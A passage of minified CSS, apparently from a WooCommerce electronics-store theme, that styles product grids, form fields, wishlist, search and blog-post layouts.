ul.products>li.product{border-bottom-width:1px}.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:after{border-right-width:1px;height:80%}.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:last-child,.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:nth-last-child(2){border-bottom-width:0}@media (min-width:576px){.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width:0}}@media (min-width:768px){.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width:0}}@media (min-width:1200px){.products-6-1-with-categories-inner .categories-menu-list{padding-right:22px;flex:0 0 222px;max-width:222px;margin-top:24px}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{flex:0 0 38.666667%;max-width:38.666667%}.products-6-1-with-categories-inner .products-block .columns-6-1>.products-6{flex:0 0 61.333333%;max-width:61.333333%}}.page-template-template-homepage-v10 .categories-with-product .shop-control-bar-bottom .woocommerce-result-count{display:none}.page-template-template-homepage-v10 .categories-with-product .departments-menu-v2 .dropdown-menu{z-index:1}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form textarea{padding:.857em 1.214em;background-color:transparent;color:#818181;line-height:1.286em;outline:0;border:0;-webkit-appearance:none;border-radius:1.571em;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#ddd;height:44px;font-size:1em}div.wpforms-container-full .wpforms-form .wpforms-field{padding-bottom:1rem}div.wpforms-container-full .wpforms-form input[type=email]:focus,div.wpforms-container-full .wpforms-form input[type=password]:focus,div.wpforms-container-full .wpforms-form input[type=search]:focus,div.wpforms-container-full .wpforms-form input[type=text]:focus,div.wpforms-container-full .wpforms-form input[type=url]:focus,div.wpforms-container-full .wpforms-form textarea:focus{border-color:#66afe9;outline:0}div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=submit]{font-size:.875rem;font-weight:700;border-radius:50px;padding:1em 3em;border-width:0;display:inline-block;transition:all .2s ease-in-out}div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover{color:#fff;background-color:#000;border-color:#000;border-width:0}div.wpforms-container-full.ec-newsletter-form{margin-bottom:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=email]{border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff;border:0;height:41px;padding:.734em 2em;border-top-left-radius:1.571em;border-bottom-left-radius:1.571em}div.wpforms-container-full.ec-newsletter-form .wpforms-form{display:flex}div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-field-container{flex-basis:0;flex-grow:1}div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-field,div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-submit-container{padding:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit],div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0;padding:.715em 2.134em;background-color:#333e48;color:#fff;font-weight:400;line-height:1.5;border-width:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit]:hover,div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]:hover{background-color:#000;border-width:0}.add-to-compare-link{padding:0;border-radius:0;font-weight:400}.add-to-compare-link::before{font:normal normal normal 14px/1 font-electro;margin-right:6px;content:"\64";vertical-align:middle;display:inline-block;font-size:16px}.add-to-compare-link.added::before{content:"\f00c";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;margin-right:5px}.btn-add-to-compare i{margin:dir-values(0 5px 0 0);color:#c6c6c6;transition:.3s,ease}@media (prefers-reduced-motion:reduce){.btn-add-to-compare i{transition:none}}.yith-wcwl-icon{margin-right:3px}.yith-wcwl-add-button .fa-heart-o{font-weight:400}.yith-wcwl-add-button .fa-heart-o:before{content:"\f004"}.yith-wcwl-wishlistaddedbrowse>a{display:none}.yith-wcwl-wishlistexistsbrowse .feedback{display:none}.yith-wcwl-wishlistexistsbrowse>a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;margin-right:5px;content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900}.wishlist-fragment .wishlist-title-container{text-align:center;margin-bottom:60px}.wishlist-fragment .wishlist-title{margin-bottom:15px}.wishlist-fragment .hidden-title-form>input{width:auto!important;display:inline-block!important}.wishlist-fragment .hidden-title-form .edit-title-buttons{display:inline-block;margin-left:12px}.wishlist-fragment .hidden-title-form .hide-title-form,.wishlist-fragment .hidden-title-form .save-title-form{height:30px;width:30px;color:#fff;border-radius:50%;display:inline-flex;justify-content:center;align-items:center;margin:0 5px}.wishlist-fragment .hidden-title-form .hide-title-form{background-color:#dc3545}.wishlist-fragment .hidden-title-form .save-title-form{background-color:#198754}.wishlist-fragment .show-title-form{padding:.5em 2.134em}.yith-wcwl-share{margin-top:10px}.yith-wcwl-share .h4,.yith-wcwl-share h4{line-height:20px;padding-bottom:10px;font-weight:700;font-size:18px}.yith-wcwl-share ul{padding-left:0;list-style:none;display:flex;margin-bottom:0}.yith-wcwl-share ul>li>a{line-height:1}.yith-wcwl-share ul>li>a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Brands'}.yith-wcwl-share ul>li{padding-right:20px}.yith-wcwl-share .share-button i{display:none}.yith-wcwl-share .facebook:before{content:'\f09a';color:#3b5998}.yith-wcwl-share .twitter:before{content:'\f099';color:#00aced}.yith-wcwl-share .pinterest:before{content:'\f0d2';color:#cb2027}.yith-wcwl-share .googleplus:before{content:'\f2b3';color:#dd4b39}.yith-wcwl-share .email:before{content:'\f0e0';color:#333e48;font-family:'Font Awesome 5 Free';font-weight:900}.aws-container .aws-search-form{height:41px;background-color:transparent}.aws-container .aws-search-form .aws-loader{right:20px}.aws-container .aws-search-form .aws-search-clear span{top:0;margin-top:0}.aws-search-result{border-radius:6px;overflow:hidden;margin-top:0}.aws-container .aws-search-field{border-width:2px;border-radius:2.467em!important;padding:.3em 2.134em;height:41px;font-size:15px;background-color:#fff}.aws-container .aws-search-form .aws-search-clear{width:60px;border-top-right-radius:2.467em!important;border-bottom-right-radius:2.467em!important;color:#333e48;align-items:center;margin:0;padding:0;justify-content:center;display:flex!important}.rtl .aws-container .aws-search-form .aws-search-clear{border-top-left-radius:2.467em!important;border-bottom-left-radius:2.467em!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.aws-search-form.aws-processing .aws-search-clear span,.aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear span{display:none}.aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear::after{font-family:font-electro;content:"\6d";font-size:1.714em}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:flex!important}.header-v2 .aws-container .aws-search-form .aws-search-clear,.header-v4 .aws-container .aws-search-form .aws-search-clear,.header-v5 .aws-container .aws-search-form .aws-search-clear{background-color:#333e48;color:#fff}.header-v2 .aws-container .aws-search-field,.header-v4 .aws-container .aws-search-field,.header-v5 .aws-container .aws-search-field{border-color:#fff}.header-v7 .aws-container .aws-search-form .aws-search-clear{width:auto;background-color:transparent;font-size:11px}.header-v7 .aws-container .aws-search-field{background-color:transparent;border-radius:0!important;border-top-width:0;border-right-width:0;border-left-width:0;padding:.3em 1.134em;border-bottom:1px solid rgba(51,62,72,.3)}@media (min-width:1480px){.header-v7 .aws-container .aws-search-field{min-width:242px}}.product-loop-header{position:relative}.product-loop-header .yith-wcqv-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-15%);white-space:nowrap;display:none}.product-card .yith-wcqv-button{position:absolute;display:none;top:100%;left:-65%}.columns-3 .product-card .yith-wcqv-button,.row-cols-lg-3 .product-card .yith-wcqv-button{left:-85%}.product-card:focus .yith-wcqv-button,.product-card:hover .yith-wcqv-button,.product:focus>.product-outer .yith-wcqv-button,.product:hover>.product-outer .yith-wcqv-button{display:block}#yith-quick-view-content form.cart{margin-bottom:25px}.yith-wcqv-main{padding:30px}article.post{margin-bottom:6.786em;position:relative}article.post .media-attachment{margin-bottom:2.143em}article.post .media-attachment .media-attachment-gallery .owl-carousel .owl-item figure{margin-bottom:0}article.post .media-attachment .media-attachment-gallery .owl-carousel .owl-dots{position:relative;margin-top:-1.643em;top:.714em;transition:all .2s ease-out 0s;opacity:0;margin-left:2.5em;text-align:left}article.post .media-attachment .media-attachment-gallery .owl-carousel:focus .owl-dots,article.post .media-attachment .media-attachment-gallery .owl-carousel:hover .owl-dots{top:-2em;opacity:1}article.post .media-attachment .electro-img-placeholder{position:relative}article.post .media-attachment .electro-img-placeholder i{color:#fff;font-size:3.571em;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}article.post .entry-header{border-bottom:1px solid #ddd;margin-bottom:1.429em}article.post .entry-header .entry-title.h1,article.post .entry-header h1.entry-title{font-size:1.786em;letter-spacing:-.025em;font-weight:400;margin-bottom:.36em;padding-bottom:.36em}article.post .entry-header .entry-title.h1 a,article.post .entry-header h1.entry-title a{color:#434343}article.post .entry-header .entry-title.h1 a:focus,article.post .entry-header .entry-title.h1 a:hover,article.post .entry-header h1.entry-title a:focus,article.post .entry-header h1.entry-title a:hover{color:#000}article.post .entry-header .entry-meta{padding-bottom:1.071em}article.post .entry-header .entry-meta div,article.post .entry-header .entry-meta span{display:inline-block;font-size:.929em;line-height:1.231em;padding-right:.769em;color:#878787}article.post .entry-header .entry-meta div:after,article.post .entry-header .entry-meta span:after{color:#9f9f9f;content:"\f111";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:.385em;line-height:.385em;padding-left:2em;position:relative;top:-.6em}article.post .entry-header .entry-meta div:last-child:after,article.post .entry-header .entry-meta span:last-child:after{display:none}article.post .entry-header .entry-meta .meta-label,article.post .entry-header .entry-meta .tags-links{display:none}article.post .entry-header .entry-meta a{color:#878787}article.post .entry-content{color:#747474}article.post .entry-content .page-links{color:#262626;font-weight:700}article.post .entry-content .page-links .page-links-label{font-weight:400;background-color:transparent;border:none;padding:0}article.post .entry-content .page-links a{color:#7e7e7e;font-weight:400}article.post .entry-content .page-links a:focus,article.post .entry-content .page-links a:hover{color:#262626}article.post .entry-content .page-links>a,article.post .entry-content .page-links>span{display:inline-block;border:1px solid #ddd;padding:.357em .714em;line-height:1em}article.post .entry-content .page-links>span{background-color:#fed700}article.post .entry-content dl,article.post .entry-content ol,article.post .entry-content ul{margin-bottom:2.143em}article.post .entry-content iframe{width:100%;border:none}article.post .post-readmore{position:relative;display:inline-block;margin-right:1.143em}article.post .post-readmore .btn-primary{color:#efecec;background-color:#333e48;border-color:#efecec;box-shadow:0 0 0 rgba(255,255,255,0);padding:.786em 3em;font-weight:400}article.post .post-readmore .btn-primary:hover{color:#fff;background-color:#525b63;border-color:#f1eeee}.btn-check:focus+article.post .post-readmore .btn-primary,article.post .post-readmore .btn-primary:focus{color:#fff;background-color:#525b63;border-color:#f1eeee;box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(239,236,236,.5)}.btn-check:active+article.post .post-readmore .btn-primary,.btn-check:checked+article.post .post-readmore .btn-primary,.show>article.post .post-readmore .btn-primary.dropdown-toggle,article.post .post-readmore .btn-primary.active,article.post .post-readmore .btn-primary:active{color:#fff;background-color:#5c656d;border-color:#f1eeee}.btn-check:active+article.post .post-readmore .btn-primary:focus,.btn-check:checked+article.post .post-readmore .btn-primary:focus,.show>article.post .post-readmore .btn-primary.dropdown-toggle:focus,article.post .post-readmore .btn-primary.active:focus,article.post .post-readmore .btn-primary:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(239,236,236,.5)}article.post .post-readmore .btn-primary.disabled,article.post .post-readmore .btn-primary:disabled{color:#fff;background-color:#333e48;border-color:#efecec}article.post .comments-link a,article.post .likes a{position:relative;color:#878787;font-size:.857em;line-height:1.5em}article.post .comments-link a:after,article.post .comments-link a:before,article.post .likes a:after,article.post .likes a:before{color:#999;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400}article.post .comments-link a:focus,article.post .comments-link a:hover,article.post .likes a:focus,article.post .likes a:hover{color:#000}article.post .comments-link a:focus:after,article.post .comments-link a:focus:before,article.post .comments-link a:hover:after,article.post .comments-link a:hover:before,article.post .likes a:focus:after,article.post .likes a:focus:before,article.post .likes a:hover:after,article.post .likes a:hover:before{color:#000}article.post .comments-link a:before{content:"\f075";margin-right:.429em}article.post .likes a:before{content:"\f164"}article.post.format-quote{background-color:#333e48;padding:6.429em 6em 6.429em 7.143em}article.post.format-quote .entry-content blockquote{letter-spacing:-.025em;color:#fff;margin-left:0;margin-bottom:0}article.post.format-quote .entry-content blockquote:before{display:none}article.post.format-quote .entry-content blockquote p{font-size:1.5em;font-style:italic;line-height:1.429em;margin-bottom:1.667em}article.post.format-quote .entry-content blockquote ol:last-child,article.post.format-quote .entry-content blockquote p:last-child,article.post.format-quote .entry-content blockquote ul:last-child{margin-bottom:0}article.post.format-quote .entry-content blockquote cite{display:block;font-style:normal}article.post.format-quote .entry-content blockquote cite:before{content:'-';padding-right:4px}article.post.format-link{background:#f5f5f5;padding:5.357em 7.143em;letter-spacing:.025em}article.post.format-link .entry-content p{font-size:1.786em;margin-bottom:.8em;color:#434343;line-height:1.2em}article.post.format-link .entry-content p:last-child{margin-bottom:0}article.post.format-link .entry-content p a{color:#0d6efd;font-size:.765625rem;line-height:2.143em}article.post.format-aside .entry-content p{font-size:1.286em;margin-bottom:1.889em}article.post.format-status .entry-content p{font-size:1.571em;margin-bottom:1.545em}.sticky .entry-title.h1,.sticky h1.entry-title{font-size:1.786em;letter-spacing:-.025em;font-weight:400;margin-bottom:.36em;padding-bottom:.36em}.sticky .entry-title.h1 a,.sticky h1.entry-title a{color:#434343}.sticky .entry-title.h1 a:focus,.sticky .entry-title.h1 a:hover,.sticky h1.entry-title a:focus,.sticky h1.entry-title a:hover{color:#000}.hentry .byline,.hentry .updated:not(.published){display:none}embed,iframe,object,video{max-width:100%;border:none}article.post .entry-content p{margin-bottom:2.143em}article.post .entry-content ol,article.post .entry-content p,article.post .entry-content ul{line-height:1.714em}article.post .entry-content ol.highlight,article.post .entry-content p.highlight,article.post .entry-content ul.highlight{font-size:1.143em;font-weight:700}article.post .entry-content blockquote{border-left:0 none;font-size:inherit;margin:0 0 1.429em 2.714em;padding:0}article.post .entry-content blockquote:before{color:#a7a7a7;content:"\f10d";float:left;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.786em;margin-left:-1.5em}article.post .entry-content blockquote p{font-style:italic;font-size:1.071em}article.post .entry-content .wp-caption img,article.post .entry-content figure img{margin-bottom:10px}article.post .entry-content .gallery figure.gallery-item{display:inline-block}.single-post article.post{margin-bottom:0}.single-post article.post .entry-header{position:relative}.single-post article.post .entry-header .entry-title.h1 .comments-link,.single-post article.post .entry-header h1.entry-title .comments-link{float:right}.single-post article.post .entry-header .entry-title.h1 .comments-link a,.single-post article.post .entry-header h1.entry-title .comments-link a{font-size:.48em;display:inline-block;vertical-align:middle}.post-author-info{background:#f5f5f5;padding:1.357em 1.143em;margin-bottom:5.714em;margin-top:2.857em}.post-author-info .media .media-left{padding-right:1.786em}.post-author-info .media img{max-width:none}.post-author-info .media .media-body .media-heading.h4,.post-author-info .media .media-body h4.media-heading{font-size:1.357em;line-height:1.474em;margin-bottom:1.071em;margin-top:.526em}.post-author-info .media .media-body .media-heading.h4 a,.post-author-info .media .media-body h4.media-heading a{color:#333e48}.post-author-info .media .media-body p{color:#747474;line-height:1.714em}.post-author-info .media .media-body p:last-child{margin-bottom:0}.post-navigation{margin-bottom:5.714em}.post-navigation .nav-links::after{display:block;clear:both;content:""}.post-navigation .nav-links .nav-previous{float:left}.post-navigation .nav-links .nav-next{float:right;text-align:right}.post-navigation .nav-links .nav-next,.post-navigation .nav-links .nav-previous{width:48%}.post-navigation .nav-links .nav-next a:not(:hover):not(:focus),.post-navigation .nav-links .nav-previous a:not(:hover):not(:focus){color:#575560}@media (min-width:768px){.blog-grid:not(.single-post) article.post{margin-bottom:5em;flex:0 0 auto;width:50%;width:47.8260869565%;margin-right:4.347826087%;clear:both}.blog-grid:not(.single-post) article.post:nth-child(odd){float:left}.blog-grid:not(.single-post) article.post:nth-child(even){clear:none;margin-right:0;float:right}.blog-grid:not(.single-post) article.post .media-attachment{margin-bottom:2em}.blog-grid:not(.single-post) article.post .entry-header .entry-title.h1,.blog-grid:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom:.2em;margin-bottom:.2em}}.blog-grid:not(.single-post) .pagination{width:100%;justify-content:center;clear:both}.blog-list:not(.single-post) article.post{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5);margin-bottom:6.214em}.blog-list:not(.single-post) article.post .media-attachment{margin-bottom:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.blog-list:not(.single-post) article.post .media-attachment{flex:0 0 auto;width:33.33333333%}}.blog-list:not(.single-post) article.post .content-body{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.blog-list:not(.single-post) article.post .content-body{flex:0 0 auto;width:66.66666667%}}.blog-list:not(.single-post) article.post .entry-header .entry-title.h1,.blog-list:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom:.24em;margin-bottom:.24em}.blog-navigation{padding:0;margin-bottom:2.5em;border-bottom:1px solid #eee;padding:0 0 1.429em;border-radius:0}.blog-navigation .navbar-toggle{display:none}.blog-navigation .collapse{display:block}.blog-navigation ul.blog-nav-menu{margin-bottom:0;position:relative;text-align:center;padding-left:0}.blog-navigation ul.blog-nav-menu>li{display:inline-block}.blog-navigation ul.blog-nav-menu>li>a{letter-spacing:.05em;font-weight:400}.blog-navigation ul.blog-nav-menu>li>a:focus,.blog-navigation ul.blog-nav-menu>li>a:hover{color:#000}.blog-navigation ul.blog-nav-menu>li:after{content:"/";display:inline-block;margin:0 10px;color:#b9b9b9}.blog-navigation ul.blog-nav-menu>li:last-child:after{display:none}.blog-navigation ul.blog-nav-menu>li.current-menu-item>a{font-weight:700;text-decoration:underline}@media (max-width:767.98px){article.post.format-link,article.post.format-quote{padding:2.857em}.blog-list article.post .media-attachment{margin-bottom:1.429em}.blog-list article.post.format-link,.blog-list article.post.format-quote{margin:0 0 6.214em}.entry-meta{clear:both}.post-author-info .media .media-left{display:block;padding-right:0}.single-post article.post .entry-header .entry-title.h1 .comments-link,.single-post article.post .entry-header h1.entry-title .comments-link{display:none}.comment-list .comment .gravatar-wrapper,.comment-list .pingback .gravatar-wrapper,.pings-list .comment .gravatar-wrapper,.pings-list .pingback .gravatar-wrapper{display:block;padding-right:0}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{display:block;width:100%;margin-top:20px}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{margin-bottom:0}}.features-list .media-left i,.footer-call-us .call-us-icon i,.footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,.handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,.header-support-info .support-icon i,.header-support-inner .support-icon,.header-v13 .off-canvas-navigation-wrapper .navbar-toggler:hover,.header-v13 .off-canvas-navigation-wrapper button:hover,.header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,.header-v13 .off-canvas-navigation-wrapper.toggled button:hover,.header-v13 .primary-nav-menu .nav-inline>.dropdown:hover>a,.header-v13 .primary-nav-menu .nav-inline>.menu-item>a:hover,.secondary-nav>.dropdown.open>a::before,.secondary-nav>.dropdown.show>a::before,.secondary-nav>.dropdown:hover>.dropdown-toggle[data-hover=dropdown]::before,.secondary-nav>.dropdown>.dropdown-toggle.show::before,.top-bar .menu-item.customer-support i,.top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item>a i,.widget_electro_products_filter .widget_layered_nav li.chosen>a::before,.widget_electro_products_filter .widget_layered_nav li>a:focus::before,.widget_electro_products_filter .widget_layered_nav li>a:hover::before,.widget_electro_products_filter .widget_product_categories li.current-cat>a::before,.widget_electro_products_filter .widget_product_categories li>a:focus::before,.widget_electro_products_filter .widget_product_categories li>a:hover::before,p.stars a{color:var(--bs-ec-primary)}.footer-logo svg ellipse,.header-logo svg ellipse{fill:var(--bs-ec-primary)}.best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu,.departments-menu .menu-item-has-children:hover>.dropdown-menu,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu,.dropdown-menu-mini-cart,.dropdown-menu-user-account,.electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu,.header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu,.header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,.header-v6 .vertical-menu .list-group-item>.dropdown-menu,.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu,.home-v5-slider .tp-tab.selected .tp-tab-title:after,.home-v5-slider .tp-tab.selected .tp-tab-title:before,.navbar-primary .navbar-nav>.menu-item .dropdown-menu,.primary-nav .nav-inline>.menu-item .dropdown-menu,.primary-nav-menu .nav-inline>.menu-item .dropdown-menu,.product-categories-list-with-header.v2 header .caption .section-title:after,.secondary-nav-v6 .secondary-nav-v6-inner .sub-menu,.secondary-nav-v6 .widget_nav_menu .sub-menu,.secondary-nav>.dropdown .dropdown-menu,.top-bar .nav-inline>.menu-item .dropdown-menu,.vertical-menu .menu-item-has-children>.dropdown-menu{border-top-color:var(--bs-ec-primary)}.columns-6-1>ul.products.product-main-6-1 .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.columns-6-1>ul.products>li.product .thumbnails>a:hover,.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,.home-v5-slider .tp-tab.selected .tp-tab-title:after,.primary-nav .nav-inline .yamm-fw.open>a::before,.product-main-6-1 .thumbnails>a:focus,.product-main-6-1 .thumbnails>a:focus>img,.product-main-6-1 .thumbnails>a:hover,.product-main-6-1 .thumbnails>a:hover>img,.products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img{border-bottom-color:var(--bs-ec-primary)}#payment .place-order button[type=submit],.aws-container .aws-search-form .aws-search-clear,.button:hover::before,.category-icons-carousel .category a:hover .category-icon,.columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active,.da .da-action>a::after,.da-block .da-action::after,.deal-products-with-featured header,.deal-products-with-featured ul.products>li.product.product-featured .savings,.deal-progress .progress-bar,.demo_store,.departments-menu-v2-title,.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li.active a:after,.dokan-elector-style-active.store-v5 .profile-frame+.dokan-store-tabs>ul li.active a:after,.ec-tabs>li.active a::before,.electro-dark .electro-navbar-primary .nav>.menu-item:hover>a,.electro-dark .full-color-background .masthead .navbar-search .input-group .btn,.electro-dark .full-color-background .masthead .navbar-search .input-group .button,.electro-dark .full-color-background .masthead .navbar-search .input-group .dokan-btn,.electro-dark .full-color-background .masthead .navbar-search .input-group .hero-action-btn,.electro-dark .full-color-background .masthead .navbar-search .input-group button,.electro-dark .full-color-background .masthead .navbar-search .input-group input[type=button],.electro-dark .full-color-background .masthead .navbar-search .input-group input[type=reset],.electro-dark .full-color-background .masthead .navbar-search .input-group input[type=submit],.electro-dark .masthead .navbar-search .input-group .btn,.electro-dark .masthead .navbar-search .input-group .button,.electro-dark .masthead .navbar-search .input-group .dokan-btn,.electro-dark .masthead .navbar-search .input-group .hero-action-btn,.electro-dark .masthead .navbar-search .input-group button,.electro-dark .masthead .navbar-search .input-group input[type=button],.electro-dark .masthead .navbar-search .input-group input[type=reset],.electro-dark .masthead .navbar-search .input-group input[type=submit],.electro-handheld-footer-bar ul li a .count,.electro-navbar,.electro-navbar-primary,.footer-newsletter,.full-color-background .header-v3,.full-color-background .header-v4,.full-color-background .top-bar,.handheld-header-v2,.handheld-header-v2.stuck,.handheld-navigation-wrapper .stuck .navbar-toggler,.handheld-navigation-wrapper .stuck button,.handheld-navigation-wrapper.toggled .stuck .navbar-toggler,.handheld-navigation-wrapper.toggled .stuck button,.header-icon-counter,.header-v1 .navbar-search .input-group .btn,.header-v1 .navbar-search .input-group .button,.header-v1 .navbar-search .input-group .dokan-btn,.header-v1 .navbar-search .input-group .hero-action-btn,.header-v1 .navbar-search .input-group button,.header-v1 .navbar-search .input-group input[type=button],.header-v1 .navbar-search .input-group input[type=reset],.header-v1 .navbar-search .input-group input[type=submit],.header-v10 .navbar-search .input-group .btn,.header-v10 .navbar-search .input-group .button,.header-v10 .navbar-search .input-group .dokan-btn,.header-v10 .navbar-search .input-group .hero-action-btn,.header-v10 .navbar-search .input-group button,.header-v10 .navbar-search .input-group input[type=button],.header-v10 .navbar-search .input-group input[type=reset],.header-v10 .navbar-search .input-group input[type=submit],.header-v10 .secondary-nav-menu,.header-v11 .navbar-search .input-group-btn .btn,.header-v11 .navbar-search .input-group-btn .button,.header-v11 .navbar-search .input-group-btn .dokan-btn,.header-v11 .navbar-search .input-group-btn .hero-action-btn,.header-v11 .navbar-search .input-group-btn button,.header-v11 .navbar-search .input-group-btn input[type=button],.header-v11 .navbar-search .input-group-btn input[type=reset],.header-v11 .navbar-search .input-group-btn input[type=submit],.header-v12 .navbar-search .input-group .btn,.header-v12 .navbar-search .input-group .button,.header-v12 .navbar-search .input-group .dokan-btn,.header-v12 .navbar-search .input-group .hero-action-btn,.header-v12 .navbar-search .input-group button,.header-v12 .navbar-search .input-group input[type=button],.header-v12 .navbar-search .input-group input[type=reset],.header-v12 .navbar-search .input-group input[type=submit],.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .button,.header-v3 .navbar-search .input-group .dokan-btn,.header-v3 .navbar-search .input-group .hero-action-btn,.header-v3 .navbar-search .input-group button,.header-v3 .navbar-search .input-group input[type=button],.header-v3 .navbar-search .input-group input[type=reset],.header-v3 .navbar-search .input-group input[type=submit],.header-v5,.header-v5 .header-top,.header-v5 .stuck,.header-v6 .navbar-search .input-group .btn,.header-v6 .navbar-search .input-group .button,.header-v6 .navbar-search .input-group .dokan-btn,.header-v6 .navbar-search .input-group .hero-action-btn,.header-v6 .navbar-search .input-group button,.header-v6 .navbar-search .input-group input[type=button],.header-v6 .navbar-search .input-group input[type=reset],.header-v6 .navbar-search .input-group input[type=submit],.header-v7 .masthead,.header-v8 .navbar-search .input-group .btn,.header-v8 .navbar-search .input-group .button,.header-v8 .navbar-search .input-group .dokan-btn,.header-v8 .navbar-search .input-group .hero-action-btn,.header-v8 .navbar-search .input-group button,.header-v8 .navbar-search .input-group input[type=button],.header-v8 .navbar-search .input-group input[type=reset],.header-v8 .navbar-search .input-group input[type=submit],.header-v9 .navbar-search .input-group .btn,.header-v9 .navbar-search .input-group .button,.header-v9 .navbar-search .input-group .dokan-btn,.header-v9 .navbar-search .input-group .hero-action-btn,.header-v9 .navbar-search .input-group button,.header-v9 .navbar-search .input-group input[type=button],.header-v9 .navbar-search .input-group input[type=reset],.header-v9 .navbar-search .input-group input[type=submit],.home-mobile-v2-features-block,.mobile-header-v2,.mobile-header-v2.stuck,.navbar-compare .count,.navbar-mini-cart .cart-items-count,.navbar-primary,.navbar-search-input-group .navbar-search-button,.navbar-wishlist .count,.owl-dots .owl-dot.active,.owl-item .product:hover .added_to_cart::before,.owl-item .product:hover .button::before,.pace .pace-progress,.pagination ul.page-numbers>li a.current,.pagination ul.page-numbers>li span.current,.product-categories-list-with-header.v2 header .caption .section-title,.products-2-1-2 .nav-link.active::before,.products-2-1-2 .nav-link:hover::before,.products-4-1-4 .nav-link.active::before,.products-4-1-4 .nav-link:hover::before,.products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active,.products-carousel-tabs .nav-link.active::before,.products-carousel-tabs-v5 header ul.nav-inline 